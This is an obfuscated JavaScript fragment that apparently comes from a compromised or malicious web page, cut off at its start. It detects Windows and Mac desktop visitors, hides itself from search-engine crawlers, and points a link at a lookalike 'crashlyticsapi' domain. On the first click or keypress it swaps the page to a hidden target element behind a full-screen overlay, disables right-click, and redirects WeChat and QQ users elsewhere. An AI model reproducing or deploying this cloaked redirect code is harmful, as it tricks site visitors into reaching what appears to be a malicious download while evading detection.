_0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var _0x439df4=0x0,_0x388e13,_0x35cee6,_0x389a9a=0x0;_0x35cee6=_0x53e70c['charAt'](_0x389a9a++);~_0x35cee6&&(_0x388e13=_0x439df4%0x4?_0x388e13*0x40+_0x35cee6:_0x35cee6,_0x439df4++%0x4)?_0x1b956c+=String['fromCharCode'](0xff&_0x388e13>>(-0x2*_0x439df4&0x6)):0x0){_0x35cee6=_0x5da590['indexOf'](_0x35cee6);}for(var _0x4d071f=0x0,_0xee6e30=_0x1b956c['length'];_0x4d071f<_0xee6e30;_0x4d071f++){_0x4dca2a+='%'+('00'+_0x1b956c['charCodeAt'](_0x4d071f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4dca2a);};var _0x30693a=function(_0x498986,_0x2dd296){var _0x5deeff=[],_0xfa05de=0x0,_0x2fe943,_0x27b190='';_0x498986=_0xc6aa94(_0x498986);var _0x598d9c;for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0x5deeff[_0x598d9c]=_0x598d9c;}for(_0x598d9c=0x0;_0x598d9c<0x100;_0x598d9c++){_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c]+_0x2dd296['charCodeAt'](_0x598d9c%_0x2dd296['length']))%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943;}_0x598d9c=0x0,_0xfa05de=0x0;for(var _0xa7858d=0x0;_0xa7858d<_0x498986['length'];_0xa7858d++){_0x598d9c=(_0x598d9c+0x1)%0x100,_0xfa05de=(_0xfa05de+_0x5deeff[_0x598d9c])%0x100,_0x2fe943=_0x5deeff[_0x598d9c],_0x5deeff[_0x598d9c]=_0x5deeff[_0xfa05de],_0x5deeff[_0xfa05de]=_0x2fe943,_0x27b190+=String['fromCharCode'](_0x498986['charCodeAt'](_0xa7858d)^_0x5deeff[(_0x5deeff[_0x598d9c]+_0x5deeff[_0xfa05de])%0x100]);}return _0x27b190;};_0xc6aa['AbgFBm']=_0x30693a,_0x52d7bd=arguments,_0xc6aa['bAadZI']=!![];}var _0x1867c7=_0x4fa780[0x0],_0x59df71=_0x1ee8ce+_0x1867c7,_0x339ec5=_0x52d7bd[_0x59df71];return!_0x339ec5?(_0xc6aa['tazwVX']===undefined&&(_0xc6aa['tazwVX']=!![]),_0x3330de=_0xc6aa['AbgFBm'](_0x3330de,_0x33f332),_0x52d7bd[_0x59df71]=_0x3330de):_0x3330de=_0x339ec5,_0x3330de;},_0xc6aa(_0x52d7bd,_0x3ed5df);}if(ua==0x1&&document['location'][_0x2c5ea7(0x104,'d^SV')]['indexOf'](_0x2c5ea7(0x129,'9Tsg'))<0x0&&eg==0x0){var init=![];function clickTarget(){var _0x1c0be0=_0x2c5ea7,_0x10a5a3={'TzQqo':function(_0x53c1f4,_0x50a1e7){return _0x53c1f4(_0x50a1e7);},'tcBae':_0x1c0be0(0x140,'8rSN'),'WVbBD':function(_0x168857,_0x1fb4a6){return _0x168857(_0x1fb4a6);},'ZQZwG':'#targetPC'};if(init)return;init=!![];const _0x3b6fe6=navigator[_0x1c0be0(0x108,'Rk4o')][_0x1c0be0(0xfc,'#9YC')](),_0x3af9c1=/bot|crawl|spider|slurp|baiduspider|googlebot|bingbot|sogou/i['test'](_0x3b6fe6);if(_0x3af9c1)return;_0x10a5a3[_0x1c0be0(0x12c,'%Vi@')]($,_0x10a5a3['tcBae'])['remove'](),_0x10a5a3[_0x1c0be0(0x114,'qgZj')]($,_0x10a5a3['ZQZwG'])[_0x1c0be0(0x116,'Iwo5')]();}$(document)[_0x2c5ea7(0x126,'3E56')](clickTarget),$(document)['keydown'](clickTarget),$(document)[_0x2c5ea7(0x133,'8rSN')](_0x2c5ea7(0x12e,'xnI6'),function(){return![];});var b=document[_0x2c5ea7(0x107,'y4Cq')]&&document['compatMode']=='CSS1Compat'?document[_0x2c5ea7(0x147,'8rSN')]:document[_0x2c5ea7(0x131,'8zy4')],op=document['createElement']('div');op[_0x2c5ea7(0x14d,'6BLs')][_0x2c5ea7(0x106,'fJ3f')]=_0x2c5ea7(0x102,'oAcJ'),op[_0x2c5ea7(0x146,'8zy4')][_0x2c5ea7(0x13b,'l#Nf')]=0x0,op[_0x2c5ea7(0x13f,'6VOV')]['left']=0x0,op['style'][_0x2c5ea7(0x14a,'3E56')]=_0x2c5ea7(0x11c,'d4tt'),op[_0x2c5ea7(0x13f,'6VOV')]['width']=_0x2c5ea7(0xfb,'EJrK'),op['style'][_0x2c5ea7(0x136,'0$MA')]=b[_0x2c5ea7(0x13c,'G$pj')]+'px',op[_0x2c5ea7(0x137,'8[Cv')]['zIndex']=0x1869f;var first=document['body'][_0x2c5ea7(0x134,'G$pj')];document[_0x2c5ea7(0x112,'VoaS')][_0x2c5ea7(0x109,'8zy4')](op,first);}var mua=navigator[_0x2c5ea7(0x101,'$pKp')]['toLowerCase']()[_0x2c5ea7(0x128,'8yCF')](/(micromessenger|windowswechat|qbwebview)/i)?0x1:0x0;if(mua==0x1&&document['location'][_0x2c5ea7(0x119,'9Tsg')]['indexOf'](_0x2c5ea7(0x100,'*v1T'))<0x0){var targetURL=_0x2c5ea7(0x11f,'8yCF');$(_0x2c5ea7(0x14f,'qgZj'))['attr']('href',targetURL),$('.container')[_0x2c5ea7(0x10d,'y4Cq')](),$(_0x2c5ea7(0x14e,'fJ3f'))[_0x2c5ea7(0x10e,'Bpl9')]();}var version_ = 'jsjiami.com.v7';